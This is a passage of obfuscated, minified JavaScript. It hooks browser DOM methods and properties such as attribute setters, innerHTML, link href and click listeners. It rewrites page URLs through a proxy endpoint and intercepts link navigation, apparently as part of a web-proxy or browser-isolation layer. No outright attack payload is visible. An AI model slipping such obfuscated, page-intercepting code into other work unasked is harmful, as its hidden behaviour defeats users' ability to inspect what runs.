t=(0,re.w4)(t),z.A[e(2056)](i)[e(4213)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),fe(i,a(2012),a(3319),(function(t){const e=a;return t=(0,re.w4)(t),z.A[e(2056)](i)[e(3407)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),fe(i,a(998),a(3654),(function(t,e){const r=a;return r(2235)!==e?z.A[r(2056)](i)[r(4254)][r(1103)](this,t,e):z.A[r(2056)](i)[r(4254)][r(1103)](this,Yt({_window:i,protectUrlContext:n,html:t}),e)})),me(i,a(3926),a(878),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2056)](i)[t(1517)][t(2056)][t(1103)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(3252)][e(450)][e(1103)](this,t,...o)}}),pe(i,a(3926),a(2711),{get:function(t,e){const n=a,o=t[e];return o?n(3414)===e?o:n(4331)==typeof o?e===(null===(s=i[n(1396)])||void 0===s?void 0:s[n(3323)])?function(){const e=n,s=o[e(1103)](t);return new(i[e(3285)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(1474)===n?function(){const e=o,n=i[e(1103)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(3433)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1164)===e&&i[n(3064)](n(1815))){const t=i[n(470)](5);return(0,r._)(t)?n(1815)+(0,r.ks)(t):i}return i}}):o(4331)==typeof i?i[o(933)](t):i:i}}):n}:o(4331)==typeof i?i[o(933)](t):i:i}})}:o[n(933)](t):new(i[n(3285)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(4331)==typeof i)return i[o(933)](t);if(o(1164)===e&&i[o(3064)](o(1815))){const t=i[o(470)](5);return o(1815)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),pe(i,a(3926),a(3468),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(2188)===e)return function(){const e=n,i=[];for(var s=arguments[e(3414)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2439)]((t=>{i[e(1260)]((0,r.md)(t))})),o[e(1960)](t,[...i])};if(n(4198)===e)return function(e){return o[n(1960)](t,[(0,r.md)(e)])};if(n(864)===e)return function(){const e=n;for(var i=arguments[e(3414)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2944)]((t=>(0,r.md)(t)));return o[e(1960)](t,[...c])};if(n(724)===e)return function(e,i){return o[n(1960)](t,[(0,r.md)(e),i])};if(n(3355)===e)return function(e,i){return o[n(1960)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(3433)===e)return o[n(2777)](" ")[n(2944)]((t=>t[n(4191)]()))[n(2944)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2178)](" ");if(e===i[n(1396)][n(3323)])return function(){const e=n,s=o[e(1103)](t);return new(i[e(3285)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(1474)===n?function(){const e=o,n=s[e(1103)](t);return n?new(i[e(3285)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(3433)===n?(0,r._)(i)?(0,r.ks)(i):i:o(4331)==typeof i?i[o(933)](t):i:i}}):n}:o(4331)==typeof s?s[o(933)](t):s:s}})};if(n(1010)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(4331)==typeof o?o[n(933)](t):o},set:function(t,e,n){const o=a;return o(3433)===e&&(n=n[o(2777)](" ")[o(2944)]((t=>t[o(4191)]()))[o(2944)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(2178)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(2777)](" ")[e(2944)]((t=>t[e(4191)]()))[e(2944)]((t=>(0,r.md)(t)))[e(2178)](" "),z.A[e(2056)](i)[e(2197)][e(1103)](this,e(909),t),t}),(()=>!0)),me(i,a(3926),a(3480),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(2056)](i)[t(3252)][t(2056)][t(1103)](this,...n)[t(2777)](" ")[t(2944)]((e=>e[t(4191)]()))[t(2944)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2178)](" ")},set:function(t){const e=a,n=t[e(2777)](" ")[e(2944)]((t=>t[e(4191)]()))[e(2944)]((t=>(0,r.md)(t)))[e(2178)](" ");for(var o=arguments[e(3414)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(2056)](i)[e(3252)][e(450)][e(1103)](this,n,...s)}}),fe(i,a(3926),a(733),(function(t){const e=a;return z.A[e(2056)](i)[e(1003)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t}))})),fe(i,a(3926),a(2699),(function(t){const e=a;if(t[e(3064)](e(1815))){const n=t[e(470)](5)[e(4010)]();(0,r._)(n)||(t=e(1815)+(0,r.md)(n))}let n="";return n=e(3604)===t||e(3716)===t||e(910)===t?z.A[e(2056)](i)[e(2840)][e(1103)](this,(0,r.md)(t)):z.A[e(2056)](i)[e(2840)][e(1103)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(909)===t?n=n[e(2777)](" ")[e(2944)]((t=>t[e(4191)]()))[e(2944)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2178)](" "):e(3207)===t||e(1402)===t?e(1010)==typeof n&&n[e(3064)](e(2094))&&(n=n[e(470)](3)):(()=>!!(e(3967)===this[e(4338)][e(4010)]()&&e(2184)===t&&(0,o.EW)(n)||e(3473)===this[e(4338)][e(4010)]()&&e(2184)===t&&(0,o.EW)(n)||e(3697)===this[e(4338)][e(4010)]()&&e(2184)===t&&(0,o.EW)(n)||e(3980)===this[e(4338)][e(4010)]()&&e(1606)===t&&(0,o.EW)(n)||"a"===this[e(4338)][e(4010)]()&&e(1606)===t&&(0,o.EW)(n)||e(4359)===this[e(4338)][e(4010)]()&&e(2184)===t&&(0,o.EW)(n)||e(1899)===this[e(4338)][e(4010)]()&&e(2184)===t&&(0,o.EW)(n)||e(415)===this[e(4338)][e(4010)]()&&e(1614)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(4279)]:e(3473)===this[e(4338)][e(4010)]()&&e(1509)===t||e(1899)===this[e(4338)][e(4010)]()&&e(1509)===t?n=Zt(n):e(415)===this[e(4338)][e(4010)]()&&e(2467)===t&&(0,r._)(n)||this[e(4338)][e(4010)]()[e(3064)](e(3527))&&e(1899)===t&&(0,r._)(n)||e(2570)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(2634)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(898)===t&&(n=Pt(n)),e(3042)===t&&(n=(0,Xt.H)(n)),n):n})),fe(i,a(3926),a(2886),(function(t){const e=a;return z.A[e(2056)](i)[e(803)][e(1103)](this,(0,r.md)(t))})),fe(i,a(3926),a(1007),(function(t){const e=a;if(t[e(3064)](e(1815))){const n=t[e(470)](5)[e(4010)]();(0,r._)(n)||(t=e(1815)+(0,r.md)(n))}return z.A[e(2056)](i)[e(1813)][e(1103)](this,t)})),me(i,a(3926),"id",{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2056)](i)[t(4297)][t(2056)][t(1103)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1010)!=typeof t&&(t=i[e(1302)](t)),Ft(i,t);for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(4297)][e(450)][e(1103)](this,(0,r.md)(t),...o)}}),me(i,a(3926),a(471),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(666)][t(2056)][t(1103)](this,...n);return t(3042)===this[t(4338)][t(4010)]()?(0,Wt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3414)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3042)===this[e(4338)][e(4010)]())return z.A[e(2056)](i)[e(666)][e(450)][e(1103)](this,(0,Wt.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(3697)===this[e(4338)][e(4010)]())return z.A[e(2056)](i)[e(666)][e(450)][e(1103)](this,t,...o);const c=t[e(2317)]();return this instanceof i[e(2973)]&&c[e(1450)](e(435))?z.A[e(2056)](i)[e(666)][e(450)][e(1103)](this,t,...o):z.A[e(2056)](i)[e(666)][e(450)][e(1103)](this,Yt({_window:i,protectUrlContext:n,html:t}),...o)}}),me(i,a(3926),a(3740),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(4382)][t(2056)][t(1103)](this,...n);return t(3042)===this[t(4338)][t(4010)]()?(0,Wt.sR)(o):o},set:function(t){const e=a,r=t[e(2317)]();for(var o=arguments[e(3414)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2973)]&&r[e(1450)](e(435))?z.A[e(2056)](i)[e(4382)][e(450)][e(1103)](this,t,...s):z.A[e(2056)](i)[e(4382)][e(450)][e(1103)](this,Yt({_window:i,protectUrlContext:n,html:t}),...s)}}),fe(i,a(3926),a(965),(function(t,e){const r=a;return z.A[r(2056)](i)[r(850)][r(1103)](this,t,this instanceof i[r(2524)]&&r(3042)!==this[r(4338)][r(4010)]()?Yt({_window:i,protectUrlContext:n,html:e}):(0,Wt.dv)({protectUrlContext:n,stylesheet:e}))})),fe(i,a(3926),a(472),(function(t){const e=a;return t=(0,re.w4)(t),z.A[e(2056)](i)[e(3582)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),fe(i,a(3926),a(3319),(function(t){const e=a;return t=(0,re.w4)(t),z.A[e(2056)](i)[e(1258)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),fe(i,a(3926),a(3062),(function(t){const e=a;if(t[e(3064)](e(1815))){const n=t[e(470)](5)[e(4010)]();(0,r._)(n)||(t=e(1815)+(0,r.md)(n))}return z.A[e(2056)](i)[e(1890)][e(1103)](this,t)})),fe(i,a(3926),a(1409),(function(t){const e=a;return!!t&&z.A[e(2056)](i)[e(3949)][e(1103)](this,(0,Wt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(624),a(4132),a(3231),a(4030),a(2666),a(3787),a(2943)],u=["id",a(909),a(1402),a(3207),a(2184),a(1142),a(1509),a(1606),a(2993),"as",a(1229),a(2741),a(2547),a(2570),a(2634),a(3604),a(3716),a(910),a(3042),...l];fe(i,a(3926),a(3839),(function(t,s){const c=a;t=t[c(4010)]();let u=String(s);const d=this[c(4338)][c(4010)]();if("id"!==t||(0,r._)(u))if(c(909)===t)u=u[c(2777)](" ")[c(2944)]((t=>t[c(4191)]()))[c(2944)]((t=>(0,r.md)(t)))[c(2178)](" ");else if(c(3207)===t||c(1402)===t)u=c(2094)+u;else if(c(3967)===d)c(2184)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2154)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]}):c(1142)===t&&(u=c(3194)[c(3900)](qt,c(3312))[c(3900)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(554)]+c(1927),kind:o.MN[c(1668)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]}),c(2677))[c(3900)]((0,Dt.x)().id,c(2981))+Yt({_window:i,protectUrlContext:n,html:u}));else if(c(3473)!==d&&c(3245)!==d||c(2184)!==t)if(c(3473)!==d&&c(3245)!==d||c(1509)!==t)if(c(3697)===d&&c(2184)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1668)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]});else if(c(3980)===d){var h;const r=c(2993)===t?u:null===(h=z.A[c(2056)](i)[c(2840)][c(1103)](this,c(2993)))||void 0===h?void 0:h[c(4010)](),s=c(1606)===t?u:z.A[c(2056)](i)[c(2840)][c(1103)](this,c(1606)),a="as"===t?u:z.A[c(2056)](i)[c(2840)][c(1103)](this,"as"),l=c(3614)===r||c(3371)===r&&c(3042)===a?o.MN[c(1929)]:c(3371)===r&&c(3697)===a?o.MN[c(1668)]:o.MN[c(3599)];c(1606)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]}):s&&z.A[c(2056)](i)[c(3707)][c(450)][c(1103)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]}))}else if("a"!==d||c(1606)!==t||(0,o.EW)(u))if("a"===d&&c(2547)===t&&c(1010)==typeof u)t=c(1815)+(0,r.md)(c(2547));else if(c(4359)!==d||c(2184)!==t&&c(2741)!==t||(0,o.EW)(u))if(c(1899)!==d||c(2184)!==t||(0,o.EW)(u))if(c(1899)===d&&c(1509)===t)u=Qt({protectUrlContext:n,srcset:u,endpoint:e.A[c(554)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)])});else if(c(415)!==d||c(1614)!==t||(0,o.EW)(u))c(415)!==d||c(2467)!==t||(0,r._)(u)||[c(4368),c(2560),c(3499),c(2996)][c(1450)](u)||(u=(0,r.md)(u));else{const t=z.A[c(2056)](i)[c(2840)][c(1103)](this,c(2467));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(4368)===t?o.MN[c(3146)]:o.MN[c(2154)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3599)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3599)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3146)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]});else u=Qt({protectUrlContext:n,srcset:u,endpoint:e.A[c(554)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3599)],baseUrl:z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]),endpoint:e.A[c(554)]});else Ft(i,u),u=(0,r.md)(u);if(l[c(1450)](t)&&(u=(0,Wt.oY)({protectUrlContext:n,value:u})),c(1229)===t&&(u=Bt(n,u,z.A[c(2056)](i)[c(997)][c(2056)][c(1960)](i[c(4067)]))),c(2634)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(2570)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(3604)!==t&&c(3716)!==t||(t=(0,r.md)(t)),c(910)===t&&(t=(0,r.md)(t)),t[c(3064)](c(1815))){const e=t[c(470)](5)[c(4010)]();(0,r._)(e)||(t=c(1815)+(0,r.md)(e))}return c(3042)===t&&(u=(0,Xt.e)(u)),z.A[c(2056)](i)[c(2197)][c(1103)](this,t,u)}),(function(t,e){const n=a,r=t[n(4010)]();return!!u[n(1450)](r)||!!r[n(3064)](n(1815))}));const d=[a(2248),a(1606)];fe(i,a(3926),a(1092),(function(t,s,c){const l=a;return l(2248)===s&&c[l(3064)]("#")?c="#"+(0,r.md)(c[l(470)](1)):l(2248)!==s&&l(1606)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3599)],baseUrl:z.A[l(2056)](i)[l(997)][l(2056)][l(1960)](i[l(4067)]),endpoint:e.A[l(554)]})),z.A[l(2056)](i)[l(2404)][l(1103)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(3485)]((t=>e[r(3064)](t)))})),fe(i,a(3926),a(3619),(function(t){const e=a;return z.A[e(2056)](i)[e(754)][e(1103)](this,Yt({_window:i,protectUrlContext:n,html:t}))})),me(i,a(1799),a(3081),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2056)](i)[t(2033)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4279)]:s}},(()=>!0)),me(i,a(1799),a(847),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2056)](i)[t(769)][t(2056)][t(1103)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4279)]:s}}),fe(i,a(2963),a(1288),(function(){const t=a;this[t(3738)]=!0;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2056)](i)[t(4123)][t(1103)](this,...n)})),fe(i,a(2963),a(3969),(function(){const t=a;this[t(3637)]=!0;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2056)](i)[t(3230)][t(1103)](this,...n)})),fe(i,a(458),a(3958),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1821)])&&void 0!==u||(this[l(1821)]=[]);const h=null!==(d=this[l(1821)][l(488)](ie(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2r;this[s(1821)]=this[s(1821)][s(3117)]((t=>{const e=s;var n;return!(e(811)!=typeof t[e(2692)]&&null!==(n=t[e(2692)])&&void 0!==n&&null!==(n=n[e(1528)])&&void 0!==n&&n[e(1441)])}));try{for(var a=arguments[s(3414)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(3828)][s(3165)]?u[s(3828)][s(3165)][s(1103)](u[s(3828)],t,...l):u[s(3828)][s(1103)](this,t,...l)}catch(t){console[s(3275)](t)}const h=++u[s(932)];let f=!1;if((t[s(3637)]||t[s(3738)]&&this[s(1821)][s(4143)]((t=>t[s(932)]===h))||this instanceof i[s(1799)]&&this[s(1821)][s(4143)]((t=>t[s(932)]===h)))&&(f=!0),f&&!t[s(671)]){let a=t[s(2467)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(4338)])||void 0===m?void 0:m[s(4010)]());){var m;a=a[s(1745)]}if(a){var p;const c=z.A[s(2056)](i)[s(2840)][s(1103)](a,s(1815)+(0,r.md)(s(2547)));if(c)try{i[s(1420)](c)}catch(t){}let l=z.A[s(2056)](i)[s(2840)][s(1103)](a,s(1606));if(s(1010)!=typeof l||l[s(3064)](s(2035)))return;const u=null===(p=be(i))||void 0===p?void 0:p[s(1639)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(4279)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3146)],baseUrl:z.A[s(2056)](i)[s(997)][s(2056)][s(1960)](i[s(4067)]),endpoint:e.A[s(554)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(2056)](i)[s(2840)][s(1103)](a,s(898));if(d=Bt(n,d,z.A[s(2056)](i)[s(997)][s(2056)][s(1960)](i[s(4067)])),t[s(3076)](),l){if("#"===l){const t=(0,o.sH)(window[s(1585)][s(1606)])[s(4279)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(3146)],baseUrl:z.A[s(2056)](i)[s(997)][s(2056)][s(1960)](i[s(4067)]),endpoint:e.A[s(554)],extra:{sourceFrameOrigin:u}})}let t=i;for(;pt(t,s(2257),s(2029),{url:l,windowFeatures:d?s(1303)[s(3900)](d):void 0,name:i[s(1164)]}),t!==i[s(3372)];)t=t[s(2985)][s(1132)]}}}s(811)!=typeof c&&null!=c&&c[s(1339)]&&(this[s(1821)]=this[s(1821)][s(3117)]((t=>t!==u)))}};return this[a(1821)][a(1260)](u),u})();return z.A[l(2056)](i)[l(608)][l(1103)](this,t,h[l(1583)],c)}),(function(t,e){return a(2029)===t})),fe(i,a(458),a(2698),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1821)])&&void 0!==o?o:[],c=s[r(4255)](ie(t,e,n));if(-1!==c){const[e]=s[r(2978)](c,1);return z.A[r(2056)](i)[r(2869)][r(1103)](this,t,e[r(1583)],n)}return z.A[r(2056)](i)[r(2869)][r(1103)](this,t,e,n)}),(t=>a(2029)===t)),me(i,a(3404),a(898),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(2826)][t(2056)][t(1103)](this,...n);return o?Pt(o):o},set:function(t){const e=a;if(!t)return z.A[e(2056)](i)[e(2826)][e(450)][e(1103)](this,t);for(var r=arguments[e(3414)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(2826)][e(450)][e(1103)](this,Bt(n,t,z.A[e(2056)](i)[e(997)][e(2056)][e(1960)](i[e(4067)])),...o)}}),me(i,a(3404),a(1606),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3771)][t(2056)][t(1960)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3146)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]})}catch(e){c.A[r(4150)](r(2654),t)}for(var s=arguments[r(3414)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return z.A[r(2056)](i)[r(3771)][r(450)][r(1103)](this,t,...l)}}),me(i,a(3404),a(3951),{get:function(){const t=a;let e=z.A[t(2056)](i)[t(3771)][t(2056)][t(1960)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(4279)]);try{return new URL(e)[t(3951)]}catch(e){for(var n=arguments[t(3414)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(2056)](i)[t(1187)][t(2056)][t(1960)](this,r)}}}),me(i,a(3404),a(1588),{get:function(){const t=a;let e=z.A[t(2056)](i)[t(3771)][t(2056)][t(1960)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(4279)]);try{return new URL(e)[t(1588)]}catch(e){for(var n=arguments[t(3414)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(2056)](i)[t(3797)][t(2056)][t(1960)](this,r)}}}),me(i,a(3404),a(2252),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3771)][t(2056)][t(1960)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]);try{return new URL(s)[t(2252)]}catch(e){return z.A[t(2056)](i)[t(2887)][t(2056)][t(1960)](this,n)}}}),me(i,a(3404),a(1755),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3771)][t(2056)][t(1960)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]);try{return new URL(s)[t(1755)]}catch(e){return z.A[t(2056)](i)[t(1958)][t(2056)][t(1960)](this,n)}}}),me(i,a(3404),a(1875),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3771)][t(2056)][t(1960)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]);try{return new URL(s)[t(1875)]}catch(e){return z.A[t(2056)](i)[t(433)][t(2056)][t(1960)](this,n)}}}),me(i,a(3404),a(2707),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3771)][t(2056)][t(1960)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]);try{return new URL(s)[t(2707)]}catch(e){return z.A[t(2056)](i)[t(825)][t(2056)][t(1960)](this,n)}}}),me(i,a(3404),a(2467),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(1500)][t(2056)][t(1960)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a,s=z.A[r(2056)](i)[r(2840)][r(1103)](this,r(1606));s&&z.A[r(2056)](i)[r(2197)][r(1103)](this,r(1606),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(3146)],baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var c=arguments[r(3414)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(2056)](i)[r(1500)][r(450)][r(1103)](this,t,...l)}}),me(i,a(3404),a(1639),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2056)](i)[t(3771)][t(2056)][t(1960)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(4279)])[t(1639)]:z.A[t(2056)](i)[t(2411)][t(2056)][t(1960)](this,n)}}),me(i,a(3404),a(2205),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(1127)][t(2056)][t(1960)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(2056)](i)[r(997)][r(2056)][r(1960)](i[r(4067)]),endpoint:e.A[r(554)]}));for(var s=arguments[r(3414)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2056)](i)[r(1127)][r(450)][r(1103)](this,t,...c)}}),me(i,a(3404),a(3393),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2056)](i)[t(3771)][t(2056)][t(1960)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4279)]);try{return new URL(s)[t(3393)]}catch(e){return z.A[t(2056)](i)[t(3632)][t(2056)][t(1960)](this,n)}}}),pe(i,a(2524),a(4174),{get:function(t,e){const n=a;if(n(1010)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(4331)==typeof o?o[n(933)](t):o},set:function(t,e,n){return a(1010)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(476)][e(2128)](t)[e(2944)]((t=>e(1010)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1010)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(476)][n(3800)](t,e)}},null),me(i,a(2524),a(1212),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2056)](i)[t(3400)][t(2056)][t(1103)](this,...n);return t(3042)===this[t(4338)][t(4010)]()?(0,Wt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3414)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(3042)===this[e(4338)][e(4010)]()?z.A[e(2056)](i)[e(3400)][e(450)][e(1103)](this,(0,Wt.dv)({protectUrlContext:n,stylesheet:t}),...o):z.A[e(2056)](i)[e(3400)][e(450)][e(1103)](this,t,...o)}}),me(i,a(2524),a(2634),{get:function(){const t=a;for(var e=arguments[t(3414)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2056)](i)[t(442)][t(2056)][t(1103)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(3414)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2056)](i)[e(442)][e(450)][e(1103)](this,t,...o)}}),pe(i,a(2524),a(3042),{get:function(t,e){const n=a;if(n(1665)===e)return!0;const r=t[e];return r?n(4331)==typeof r?r[n(933)](t):n(1010)==typeof r?n(3391)===e?(0,Wt.QS)(r):(0,Wt.hB)(r):r:r},set:function(t,e,r){const o=a;o(3391)===e?r=(0,Wt.Vd)({protectUrlContext:n,style:r}):o(1010)==typeof r&&r[o(1450)](o(1172))&&(r=(0,Wt.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const 